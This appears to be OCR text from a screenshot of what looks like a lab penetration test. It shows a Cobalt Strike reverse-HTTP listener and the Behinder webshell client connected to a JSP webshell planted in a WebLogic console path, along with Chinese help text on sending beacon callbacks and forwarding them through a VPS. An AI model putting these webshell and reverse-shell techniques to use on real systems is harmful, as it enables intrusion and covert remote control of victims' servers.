 Event Log X Listeners X
name payload host port bindto beacons
kalitest windows/beacon_http/reverse_http 192.168.111.128 6666 192.168.111.128
http://192.168.111.80:7001/console/framework/skins/wlsconsole/images/shell2.jsp
URL: http://192.168.111.80:7001/console/framework/skins/wlsconsole/images/shell2.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.111.128 端口: 6666 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
冰蝎支持Java和Aspx版本的CobaltStrike一键上线功能，采用windows/beacon_https/reverse_https上线方式。
因为冰蝎采用注入JVM进程方式来植入代码，如果需要退出cs会话，需先将cs会话迁移至其他进程再退出，避免JVM进程停止。